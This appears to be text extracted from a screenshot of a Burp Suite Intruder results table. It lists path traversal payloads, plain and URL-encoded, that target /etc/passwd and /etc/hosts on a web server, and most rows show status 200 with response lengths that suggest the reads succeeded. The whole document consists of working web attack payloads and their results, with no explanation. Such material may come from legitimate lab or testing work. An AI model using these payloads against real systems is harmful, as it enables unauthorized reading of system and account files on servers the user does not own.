 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
0 200 313532
16 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd 200 2497
20 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 200 2497
23 ..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd 200 2497
254 /../../../../../../../../../../etc/passwd 200 2497
258 ../../../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2497
259 ../../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2497
260 ../../../../../../../../../../../../../../../../../../../../etc/passwd 200 2497
261 ../../../../../../../../../../../../../../../../../../../etc/passwd 200 2497
262 ../../../../../../../../../../../../../../../../../../etc/passwd 200 2497
263 ../../../../../../../../../../../../../../../../../etc/passwd 200 2497
264 ../../../../../../../../../../../../../../../../etc/passwd 200 2497
265 ../../../../../../../../../../../../../../../etc/passwd 200 2497
266 ../../../../../../../../../../../../../../etc/passwd 200 2497
267 ../../../../../../../../../../../../../etc/passwd 200 2497
268 ../../../../../../../../../../../../etc/passwd 200 2497
269 ../../../../../../../../../../../etc/passwd 200 2497
270 ../../../../../../../../../../etc/passwd 200 2497
271 ../../../../../../../../../etc/passwd 200 2497
272 ../../../../../../../../etc/passwd 200 2497
273 ../../../../../../../etc/passwd 200 2497
274 ../../../../../../etc/passwd 200 2497
275 ../../../../../etc/passwd 200 2497
276 ../../../../etc/passwd 200 2497
277 ../../../etc/passwd 200 2497
929 ///////../../../etc/passwd 200 2497
206 ../../../../../../../../../../../../etc/hosts 200 354
1 /.../.../.../.../.../ 400 223